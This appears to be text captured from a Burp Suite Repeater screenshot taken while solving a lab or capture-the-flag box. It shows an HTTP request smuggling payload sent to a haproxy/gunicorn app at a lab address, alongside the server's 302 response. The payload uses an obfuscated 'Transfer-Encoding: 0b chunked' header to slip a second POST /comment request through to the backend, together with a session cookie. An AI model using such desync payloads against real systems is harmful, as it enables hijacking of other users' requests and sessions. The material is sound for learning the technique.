 Send Cancel < ▼ > ▼ Follow redirection Target: http://10.129.186.209:5000 ?
Request
Pretty Raw \n Actions
1 POST /comment HTTP/1.1 \r \n
2 Host: 10.129.186.209:5000 \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 234 \r \n
5 Connection: keep-alive \r \n
6 Cookie: session=eyJlbWFpbCI6ImFAYS5jb20ifQ.YRfAWA.xItOaNLbIUb9zbAMGF2JJb4utAo; \r \n
7 Transfer-Encoding: 0b chunked \r \n
8 \r \n
9 0 \r \n
10 \r \n
11 POST /comment HTTP/1.1 \r \n
12 Host: 127.0.0.1:5000 \r \n
13 Cookie: session=eyJlbWFpbCI6ImFAYS5jb20ifQ.YRfAWA.xItOaNLbIUb9zbAMGF2JJb4utAo; \r \n
14 Content-Length: 100 \r \n
15 Connection: keep-alive \r \n
16 Content-Type: application/x-www-form-urlencoded \r \n
17 \r \n
18 msg=thx
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 FOUND
2 Server: gunicorn/20.0.0
3 Date: Sat, 14 Aug 2021 14:06:21 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 217
6 Location: http://10.129.186.209:5000/home
7 Vary: Cookie
8 Via: haproxy
9 X-Served-By: c8361846ea2c
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
12 <title>
Redirecting...
</title>
13 <h1>
Redirecting...
</h1>
14 <p>
You should be redirected automatically to target URL: <a href="/home">/home</a>
.  If not click the link.
? Search... 0 matches
INSPECTOR
Done 460 bytes | 1,035 millis